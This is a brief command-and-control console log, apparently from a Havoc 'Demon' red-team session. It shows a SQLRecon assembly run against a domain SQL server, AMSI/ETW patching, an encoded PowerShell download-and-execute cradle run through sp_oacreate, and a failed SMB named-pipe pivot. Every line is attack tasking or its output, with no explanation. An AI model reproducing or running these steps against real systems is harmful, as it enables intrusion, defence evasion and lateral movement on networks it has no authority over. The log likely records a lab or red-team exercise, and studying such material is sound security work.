 15/09/2023 13:26:33 [dmcxblue] Demon » dotnet inline-execute /opt/SQLRecon/SQLRecon.exe /a:WinDomain /h:TT-DBSQL-1.tropica
[*] [C5670F4E] Tasked demon to inline execute a dotnet assembly: /opt/SQLRecon/SQLRecon.exe
[+] Send Task to Agent [824 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [398 bytes]:
[*] Executing 'powershell -Enc LUV4ZWN1dGlvblBvbGljeSBCeXBhc3MgLVNjb3BlIEN1cnJlbnRVc2VyIC1DIElFWCAoTmV3LU9iamVjdCBOZXQuV2V
[*] Setting sp_oacreate to 'vouSMIPD'.
[*] Setting sp_oamethod to 'kkIisOKj'.
[+] SUCCESS: Executed command. Destroyed 'vouSMIPD' and 'kkIisOKj'.
15/09/2023 13:26:54 [dmcxblue] Demon » pivot connect TT-DBSQL-1 demon_pipe
[*] [D1F54A38] Tasked demon to connect to a smb pivot: \\TT-DBSQL-1\pipe\demon_pipe
[!] [SMB] Failed to connect: ERROR_FILE_NOT_FOUND [2]